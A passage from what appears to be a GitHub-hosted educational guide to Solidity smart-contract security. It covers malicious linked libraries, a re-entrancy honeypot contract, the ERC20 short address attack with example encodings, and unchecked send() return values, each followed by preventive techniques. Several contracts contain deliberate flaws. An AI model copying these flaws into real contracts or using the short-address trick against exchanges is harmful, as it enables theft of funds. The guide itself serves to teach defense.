        <span class="pl-c1">uint256</span> length <span class="pl-k">=</span> <span class="pl-c1">bytes</span>(text).<span class="pl-mi">length</span>;
        <span class="pl-k">for</span> (<span class="pl-k">var</span> i <span class="pl-k">=</span> <span class="pl-c1">0</span>; i <span class="pl-k">&lt;</span> length; i<span class="pl-k">++</span>) {
            <span class="pl-c1">byte</span> char <span class="pl-k">=</span> <span class="pl-c1">bytes</span>(text)[i];
            <span class="pl-c">//inline assembly to modify the string</span>
            <span class="pl-k">assembly</span> {
                char <span class="pl-k">:=</span> <span class="pl-en">byte</span>(<span class="pl-c1">0</span>,char) <span class="pl-c">// get the first byte</span>
                <span class="pl-k">if</span> <span class="pl-en">and</span>(<span class="pl-en">gt</span>(char,<span class="pl-c1">0x6D</span>), <span class="pl-en">lt</span>(char,<span class="pl-c1">0x7B</span>)) <span class="pl-c">// if the character is in [n,z], i.e. wrapping.</span>
                { char<span class="pl-k">:=</span> <span class="pl-en">sub</span>(<span class="pl-c1">0x60</span>, <span class="pl-en">sub</span>(<span class="pl-c1">0x7A</span>,char)) } <span class="pl-c">// subtract from the ascii number a by the difference char is from z.</span>
                <span class="pl-k">if</span> <span class="pl-en">iszero</span>(<span class="pl-en">eq</span>(char, <span class="pl-c1">0x20</span>)) <span class="pl-c">// ignore spaces</span>
                {<span class="pl-en">mstore8</span>(<span class="pl-en">add</span>(<span class="pl-en">add</span>(text,<span class="pl-c1">0x20</span>), <span class="pl-en">mul</span>(i,<span class="pl-c1">1</span>)), <span class="pl-en">add</span>(char,<span class="pl-c1">26</span>))} <span class="pl-c">// add 13 to char.</span>
            }
        }
        <span class="pl-k">emit</span> <span class="pl-en">Result</span>(text);
    }

    <span class="pl-c">// rot13 decrypt a string</span>
    <span class="pl-k">function<span class="pl-en"> rot13Decrypt</span></span> (<span class="pl-c1">string</span> <span class="pl-v">text</span>) <span class="pl-k">public</span> {
        <span class="pl-c1">uint256</span> length <span class="pl-k">=</span> <span class="pl-c1">bytes</span>(text).<span class="pl-mi">length</span>;
        <span class="pl-k">for</span> (<span class="pl-k">var</span> i <span class="pl-k">=</span> <span class="pl-c1">0</span>; i <span class="pl-k">&lt;</span> length; i<span class="pl-k">++</span>) {
            <span class="pl-c1">byte</span> char <span class="pl-k">=</span> <span class="pl-c1">bytes</span>(text)[i];
            <span class="pl-k">assembly</span> {
                char <span class="pl-k">:=</span> <span class="pl-en">byte</span>(<span class="pl-c1">0</span>,char)
                <span class="pl-k">if</span> <span class="pl-en">and</span>(<span class="pl-en">gt</span>(char,<span class="pl-c1">0x60</span>), <span class="pl-en">lt</span>(char,<span class="pl-c1">0x6E</span>))
                { char<span class="pl-k">:=</span> <span class="pl-en">add</span>(<span class="pl-c1">0x7B</span>, <span class="pl-en">sub</span>(char,<span class="pl-c1">0x61</span>)) }
                <span class="pl-k">if</span> <span class="pl-en">iszero</span>(<span class="pl-en">eq</span>(char, <span class="pl-c1">0x20</span>))
                {<span class="pl-en">mstore8</span>(<span class="pl-en">add</span>(<span class="pl-en">add</span>(text,<span class="pl-c1">0x20</span>), <span class="pl-en">mul</span>(i,<span class="pl-c1">1</span>)), <span class="pl-en">sub</span>(char,<span class="pl-c1">26</span>))}
            }
        }
        <span class="pl-k">emit</span> <span class="pl-en">Result</span>(text);
    }
}</pre></div>
<p dir="auto">which implements the rot26 cipher (shifts each character by 26 places, get it? :p). Again, there is no need to understand the assembly in this contract. The deployer could have also linked the following contract:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract Print{
    event Print(string text);

    function rot13Encrypt(string text) public {
        emit Print(text);
    }
 }
"><pre><span class="pl-k">contract</span> <span class="pl-en">Print</span>{
    <span class="pl-k">event <span class="pl-en">Print</span></span>(<span class="pl-c1">string</span> <span class="pl-v">text</span>);

    <span class="pl-k">function<span class="pl-en"> rot13Encrypt</span></span>(<span class="pl-c1">string</span> <span class="pl-v">text</span>) <span class="pl-k">public</span> {
        <span class="pl-k">emit</span> <span class="pl-en">Print</span>(text);
    }
 }
</pre></div>
<p dir="auto">If the address of either of these contracts were given in the constructor, the <code>encryptPrivateData()</code> function would simply produce an event which prints the unencrypted private data. Although in this example a library-like contract was set in the constructor, it is often the case that a privileged user (such as an <code>owner</code>) can change library contract addresses. If a linked contract doesn't contain the function being called, the fallback function will execute. For example, with the line <code>encryptionLibrary.rot13Encrypt()</code>, if the contract specified by <code>encryptionLibrary</code> was:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content=" contract Blank {
     event Print(string text);
     function () {
         emit Print(&quot;Here&quot;);
         //put malicious code here and it will run
     }
 }"><pre> <span class="pl-k">contract</span> <span class="pl-en">Blank</span> {
     <span class="pl-k">event <span class="pl-en">Print</span></span>(<span class="pl-c1">string</span> <span class="pl-v">text</span>);
     <span class="pl-k">function</span> () {
         <span class="pl-k">emit</span> <span class="pl-en">Print</span>(<span class="pl-s">"<span class="pl-s">Here</span>"</span>);
         <span class="pl-c">//put malicious code here and it will run</span>
     }
 }</pre></div>
<p dir="auto">then an event with the text "Here" would be emitted. Thus if users can alter contract libraries, they can in principle get users to unknowingly run arbitrary code.</p>
<p dir="auto"><em>Note: Don't use encryption contracts such as these, as the input parameters to smart contracts are visible on the blockchain. Also the Rot cipher is not a recommended encryption technique :p</em></p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-cr-prevention" tabindex="-1" class="heading-element" dir="auto">Preventative Techniques</h3><a id="user-content-preventative-techniques-6" class="anchor" aria-label="Permalink: Preventative Techniques" href="#preventative-techniques-6"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">As demonstrated above, vulnerability free contracts can (in some cases) be deployed in such a way that they behave maliciously. An auditor could publicly verify a contract and have it's owner deploy it in a malicious way, resulting in a publicly audited contract which has vulnerabilities or malicious intent.</p>
<p dir="auto">There are a number of techniques which prevent these scenarios.</p>
<p dir="auto">One technique, is to use the <code>new</code> keyword to create contracts. In the example above, the constructor could be written like:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="    constructor() {
        encryptionLibrary = new Rot13Encryption();
    }"><pre>    <span class="pl-k">constructor</span>() {
        encryptionLibrary <span class="pl-k">=</span> <span class="pl-k">new</span> <span class="pl-en">Rot13Encryption</span>();
    }</pre></div>
<p dir="auto">This way an instance of the referenced contract is created at deployment time and the deployer cannot replace the <code>Rot13Encryption</code> contract with anything else without modifying the smart contract.</p>
<p dir="auto">Another solution is to hard code any external contract addresses if they are known.</p>
<p dir="auto">In general, code that calls external contracts should always be looked at carefully. As a developer, when defining external contracts, it can be a good idea to make the contract addresses public (which is not the case in the honey-pot example given below) to allow users to easily examine which code is being referenced by the contract. Conversely, if a contract has a private variable contract address it can be a sign of someone behaving maliciously (as shown in the real-world example). If a privileged (or any) user is capable of changing a contract address which is used to call external functions, it can be important (in a decentralised system context) to implement a time-lock or voting mechanism to allow users to see which code is being changed or to give participants a chance to opt in/out with the new contract address.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-cr-example" tabindex="-1" class="heading-element" dir="auto">Real-World Example: Re-Entrancy Honey Pot</h3><a id="user-content-real-world-example-re-entrancy-honey-pot" class="anchor" aria-label="Permalink: Real-World Example: Re-Entrancy Honey Pot" href="#real-world-example-re-entrancy-honey-pot"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">A number of recent honey pots have been released on the mainnet. These contracts try to outsmart Ethereum hackers who try to exploit the contracts, but who in turn end up getting ether lost to the contract they expect to exploit. One example employs the above attack by replacing an expected contract with a malicious one in the constructor. The code can be found <a href="https://etherscan.io/address/0x95d34980095380851902ccd9a1fb4c813c2cb639#code" rel="nofollow">here</a>:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="pragma solidity ^0.4.19;

contract Private_Bank
{
    mapping (address =&gt; uint) public balances;
    uint public MinDeposit = 1 ether;
    Log TransferLog;

    function Private_Bank(address _log)
    {
        TransferLog = Log(_log);
    }

    function Deposit()
    public
    payable
    {
        if(msg.value &gt;= MinDeposit)
        {
            balances[msg.sender]+=msg.value;
            TransferLog.AddMessage(msg.sender,msg.value,&quot;Deposit&quot;);
        }
    }

    function CashOut(uint _am)
    {
        if(_am&lt;=balances[msg.sender])
        {
            if(msg.sender.call.value(_am)())
            {
                balances[msg.sender]-=_am;
                TransferLog.AddMessage(msg.sender,_am,&quot;CashOut&quot;);
            }
        }
    }

    function() public payable{}

}

contract Log
{
    struct Message
    {
        address Sender;
        string  Data;
        uint Val;
        uint  Time;
    }

    Message[] public History;
    Message LastMsg;

    function AddMessage(address _adr,uint _val,string _data)
    public
    {
        LastMsg.Sender = _adr;
        LastMsg.Time = now;
        LastMsg.Val = _val;
        LastMsg.Data = _data;
        History.push(LastMsg);
    }
}
"><pre><span class="pl-k">pragma solidity</span> <span class="pl-k">^</span><span class="pl-c1">0.4.19</span>;

<span class="pl-k">contract</span> <span class="pl-en">Private_Bank</span>
{
    <span class="pl-k">mapping</span> (<span class="pl-c1">address</span> <span class="pl-k">=&gt;</span> <span class="pl-c1">uint</span>) <span class="pl-k">public</span> balances;
    <span class="pl-c1">uint</span> <span class="pl-k">public </span>MinDeposit <span class="pl-k">=</span> <span class="pl-c1">1</span> <span class="pl-c1">ether</span>;
    Log TransferLog;

    <span class="pl-k">function<span class="pl-en"> Private_Bank</span></span>(<span class="pl-c1">address</span> <span class="pl-v">_log</span>)
    {
        TransferLog <span class="pl-k">=</span> <span class="pl-en">Log</span>(_log);
    }

    <span class="pl-k">function<span class="pl-en"> Deposit</span></span>()
    <span class="pl-k">public</span>
    <span class="pl-k">payable</span>
    {
        <span class="pl-k">if</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">value</span> <span class="pl-k">&gt;=</span> MinDeposit)
        {
            balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>]<span class="pl-k">+=</span><span class="pl-c1">msg</span>.<span class="pl-c1">value</span>;
            TransferLog.<span class="pl-en">AddMessage</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>,<span class="pl-c1">msg</span>.<span class="pl-c1">value</span>,<span class="pl-s">"<span class="pl-s">Deposit</span>"</span>);
        }
    }

    <span class="pl-k">function<span class="pl-en"> CashOut</span></span>(<span class="pl-c1">uint</span> <span class="pl-v">_am</span>)
    {
        <span class="pl-k">if</span>(_am<span class="pl-k">&lt;=</span>balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>])
        {
            <span class="pl-k">if</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>.call.<span class="pl-en">value</span>(_am)())
            {
                balances[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>]<span class="pl-k">-=</span>_am;
                TransferLog.<span class="pl-en">AddMessage</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>,_am,<span class="pl-s">"<span class="pl-s">CashOut</span>"</span>);
            }
        }
    }

    <span class="pl-k">function</span>() <span class="pl-k">public</span> <span class="pl-k">payable</span>{}

}

<span class="pl-k">contract</span> <span class="pl-en">Log</span>
{
    <span class="pl-k">struct<span class="pl-en"> Message</span></span>
    {
        <span class="pl-c1">address</span> Sender;
        <span class="pl-c1">string</span>  Data;
        <span class="pl-c1">uint</span> Val;
        <span class="pl-c1">uint</span>  Time;
    }

    Message[] <span class="pl-k">public</span> History;
    Message LastMsg;

    <span class="pl-k">function<span class="pl-en"> AddMessage</span></span>(<span class="pl-c1">address</span> <span class="pl-v">_adr</span>,<span class="pl-c1">uint</span> <span class="pl-v">_val</span>,<span class="pl-c1">string</span> <span class="pl-v">_data</span>)
    <span class="pl-k">public</span>
    {
        LastMsg.Sender <span class="pl-k">=</span> _adr;
        LastMsg.Time <span class="pl-k">=</span> <span class="pl-c1">now</span>;
        LastMsg.Val <span class="pl-k">=</span> _val;
        LastMsg.Data <span class="pl-k">=</span> _data;
        History.<span class="pl-en">push</span>(LastMsg);
    }
}
</pre></div>
<p dir="auto">This <a href="https://www.reddit.com/r/ethdev/comments/7x5rwr/tricked_by_a_honeypot_contract_or_beaten_by/" rel="nofollow">post</a> by one reddit user explains how they lost 1 ether to this contract by trying to exploit the re-entrancy bug they expected to be present in the contract.</p>
<div class="markdown-heading" dir="auto"><h2 id="user-content-short-address" tabindex="-1" class="heading-element" dir="auto"><span id="user-content-SP-8">8. Short Address/Parameter Attack</span></h2><a id="user-content-8-short-addressparameter-attack-1" class="anchor" aria-label="Permalink: 8. Short Address/Parameter Attack" href="#8-short-addressparameter-attack-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">This attack is not specifically performed on Solidity contracts themselves but on third party applications that may interact with them. I add this attack for completeness and to be aware of how parameters can be manipulated in contracts.</p>
<p dir="auto">For further reading, see <a href="https://vessenes.com/the-erc20-short-address-attack-explained/" rel="nofollow">The ERC20 Short Address Attack Explained</a>, <a href="https://medium.com/huzzle/ico-smart-contract-vulnerability-short-address-attack-31ac9177eb6b" rel="nofollow">ICO Smart contract Vulnerability: Short Address Attack</a> or this <a href="https://www.reddit.com/r/ethereum/comments/6r9nhj/cant_understand_the_erc20_short_address_attack/" rel="nofollow">reddit post</a>.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-short-vuln" tabindex="-1" class="heading-element" dir="auto">The Vulnerability</h3><a id="user-content-the-vulnerability-7" class="anchor" aria-label="Permalink: The Vulnerability" href="#the-vulnerability-7"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">When passing parameters to a smart contract, the parameters are encoded according to the <a href="https://solidity.readthedocs.io/en/latest/abi-spec.html" rel="nofollow">ABI specification</a>. It is possible to send encoded parameters that are shorter than the expected parameter length (for example, sending an address that is only 38 hex chars (19 bytes) instead of the standard 40 hex chars (20 bytes)). In such a scenario, the EVM will pad 0's to the end of the encoded parameters to make up the expected length.</p>
<p dir="auto">This becomes an issue when third party applications do not validate inputs. The clearest example is an exchange which doesn't verify the address of an <a href="https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md">ERC20</a> token when a user requests a withdrawal. This example is covered in more detail in Peter Venesses' post, <a href="http://vessenes.com/the-erc20-short-address-attack-explained/" rel="nofollow">The ERC20 Short Address Attack Explained</a> mentioned above.</p>
<p dir="auto">Consider, the standard <a href="https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md">ERC20</a> transfer function interface, noting the order of the parameters,</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="function transfer(address to, uint tokens) public returns (bool success);"><pre><span class="pl-k">function<span class="pl-en"> transfer</span></span>(<span class="pl-c1">address</span> <span class="pl-v">to</span>, <span class="pl-c1">uint</span> <span class="pl-v">tokens</span>) <span class="pl-k">public</span> <span class="pl-k">returns</span> (<span class="pl-c1">bool</span> <span class="pl-v">success</span>);</pre></div>
<p dir="auto">Now consider, an exchange, holding a large amount of a token (let's say <code>REP</code>) and a user wishes to withdraw their share of 100 tokens. The user would submit their address, <code>0xdeaddeaddeaddeaddeaddeaddeaddeaddeaddead</code> and the number of tokens, <code>100</code>. The exchange would encode these parameters in the order specified by the <code>transfer()</code> function, i.e. <code>address</code> then <code>tokens</code>. The encoded result would be <code>a9059cbb000000000000000000000000deaddeaddeaddeaddeaddeaddeaddeaddeaddead0000000000000</code> <code>000000000000000000000000000000000056bc75e2d63100000</code>. The first four bytes (<code>a9059cbb</code>) are the <code>transfer()</code> <a href="https://solidity.readthedocs.io/en/latest/abi-spec.html#function-selector" rel="nofollow">function signature/selector</a>, the second 32 bytes are the address, followed by the final 32 bytes which represent the <code>uint256</code> number of tokens. Notice that the hex <code>56bc75e2d63100000</code> at the end corresponds to 100 tokens (with 18 decimal places, as specified by the <code>REP</code> token contract).</p>
<p dir="auto">Ok, so now let's look at what happens if we were to send an address that was missing 1 byte (2 hex digits). Specifically, let's say an attacker sends <code>0xdeaddeaddeaddeaddeaddeaddeaddeaddeadde</code>as an address (missing the last two digits) and the same  <code>100</code> tokens to withdraw. If the exchange doesn't validate this input, it would get encoded as <code>a9059cbb000000000000000000000000deaddeaddeaddeaddeaddeaddeaddeaddeadde00000000000000</code> <code>00000000000000000000000000000000056bc75e2d6310000000</code>. The difference is subtle. Note that <code>00</code> has been padded to the end of the encoding, to make up for the short address that was sent. When this gets sent to the smart contract, the <code>address</code> parameters will read as <code>0xdeaddeaddeaddeaddeaddeaddeaddeaddeadde00</code> and the value will be read as <code>56bc75e2d6310000000</code> (notice the two extra <code>0</code>'s). This value is now, <code>25600</code> tokens (the value has been multiplied by <code>256</code>). In this example, if the exchange held this many tokens, the user would withdraw <code>25600</code> tokens (whilst the exchange thinks the user is only withdrawing <code>100</code>) to the modified address. Obviously the attacker won't possess the modified address in this example, but if the attacker were to generate any address which ended in <code>0</code>'s (which can be easily brute forced) and used this generated address, they could easily steal tokens from the unsuspecting exchange.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-short-prev" tabindex="-1" class="heading-element" dir="auto">Preventative Techniques</h3><a id="user-content-preventative-techniques-7" class="anchor" aria-label="Permalink: Preventative Techniques" href="#preventative-techniques-7"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">I suppose it is obvious to say that validating all inputs before sending them to the blockchain will prevent these kinds of attacks. It should also be noted that parameter ordering plays an important role here. As padding only occurs at the end, careful ordering of parameters in the smart contract can potentially mitigate some forms of this attack.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-short-example" tabindex="-1" class="heading-element" dir="auto">Real-World Example: Unknown</h3><a id="user-content-real-world-example-unknown" class="anchor" aria-label="Permalink: Real-World Example: Unknown" href="#real-world-example-unknown"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">I do not know of any publicised attack of this kind in the wild.</p>
<div class="markdown-heading" dir="auto"><h2 id="user-content-unchecked-calls" tabindex="-1" class="heading-element" dir="auto"><span id="user-content-SP-9">9. Unchecked CALL Return Values</span></h2><a id="user-content-9-unchecked-call-return-values-1" class="anchor" aria-label="Permalink: 9. Unchecked CALL Return Values" href="#9-unchecked-call-return-values-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">There a number of ways of performing external calls in solidity. Sending ether to external accounts is commonly performed via the <code>transfer()</code> method.  However, the <code>send()</code> function can also be used and, for more versatile external calls, the <code>CALL</code> opcode can be directly employed in solidity. The <code>call()</code> and <code>send()</code> functions return a boolean indicating if the call succeeded or failed. Thus these functions have a simple caveat, in that the transaction that executes these functions will not revert if the external call (initialised by <code>call()</code> or <code>send()</code>) fails, rather the <code>call()</code> or <code>send()</code> will simply return <code>false</code>. A common pitfall arises when the return value is not checked, rather the developer expects a revert to occur.</p>
<p dir="auto">For further reading, see <a href="http://www.dasp.co/#item-4" rel="nofollow">DASP Top 10</a> and <a href="http://hackingdistributed.com/2016/06/16/scanning-live-ethereum-contracts-for-bugs/" rel="nofollow">Scanning Live Ethereum Contracts for the "Unchecked-Send" Bug</a>.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-unchecked-calls-vuln" tabindex="-1" class="heading-element" dir="auto">The Vulnerability</h3><a id="user-content-the-vulnerability-8" class="anchor" aria-label="Permalink: The Vulnerability" href="#the-vulnerability-8"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Consider the following example:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract Lotto {

    bool public payedOut = false;
    address public winner;
    uint public winAmount;

    // ... extra functionality here

    function sendToWinner() public {
        require(!payedOut);
        winner.send(winAmount);
        payedOut = true;
    }

    function withdrawLeftOver() public {
        require(payedOut);
        msg.sender.send(this.balance);
    }
}"><pre><span class="pl-k">contract</span> <span class="pl-en">Lotto</span> {

    <span class="pl-c1">bool</span> <span class="pl-k">public </span>payedOut <span class="pl-k">=</span> <span class="pl-c1">false</span>;
    <span class="pl-c1">address</span> <span class="pl-k">public</span> winner;
    <span class="pl-c1">uint</span> <span class="pl-k">public</span> winAmount;

    <span class="pl-c">// ... extra functionality here</span>

    <span class="pl-k">function<span class="pl-en"> sendToWinner</span></span>() <span class="pl-k">public</span> {
        <span class="pl-k">require</span>(<span class="pl-k">!</span>payedOut);
        winner.<span class="pl-en">send</span>(winAmount);
        payedOut <span class="pl-k">=</span> <span class="pl-c1">true</span>;
    }

    <span class="pl-k">function<span class="pl-en"> withdrawLeftOver</span></span>() <span class="pl-k">public</span> {
        <span class="pl-k">require</span>(payedOut);
        <span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>.<span class="pl-en">send</span>(<span class="pl-mi">this</span>.balance);
    }
}</pre></div>
<p dir="auto">This contract represents a Lotto-like contract, where a <code>winner</code> receives <code>winAmount</code> of ether, which typically leaves a little left over for anyone to withdraw.</p>
<p dir="auto">The bug exists on line [11] where a <code>send()</code> is used without checking the response. In this trivial example, a <code>winner</code> whose transaction fails (either by running out of gas or being a contract that intentionally throws in the fallback function) allows <code>payedOut</code> to be set to <code>true</code> (regardless of whether ether was sent or not). In this case, the public can withdraw the <code>winner</code>'s winnings via the <code>withdrawLeftOver()</code> function.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-unchecked-calls-prev" tabindex="-1" class="heading-element" dir="auto">Preventative Techniques</h3><a id="user-content-preventative-techniques-8" class="anchor" aria-label="Permalink: Preventative Techniques" href="#preventative-techniques-8"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
